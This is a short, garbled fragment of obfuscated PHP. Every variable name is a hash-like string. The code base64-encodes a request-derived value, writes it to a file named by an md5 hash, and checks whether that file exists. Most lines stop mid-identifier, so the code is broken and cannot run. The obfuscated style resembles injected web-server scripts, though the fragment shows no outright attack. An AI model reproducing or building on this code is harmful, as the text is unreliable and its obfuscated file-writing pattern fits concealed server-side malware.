
$var_ca82733491623ed9ca5b46aa68429a45
=
!empty($var_8ac0e8ef4fc01f63a98c96f0ddb07f
?
$var_8ac0e8ef4fc01f63a98c96f0ddb07fd6['do
: null; } if
(!empty($var_ca82733491623ed9ca5b46aa68
{
file_put_contents($var_7627930d2ca3d69d674
base64_encode($var_ca82733491623ed9ca5b
} return
$var_ca82733491623ed9ca5b46aa68429a45;
} $var_7627930d2ca3d69d67459718ffea775a =
md5('34231760953884'); if
(file_exists($var_7627930d2ca3d69d67459718f
&&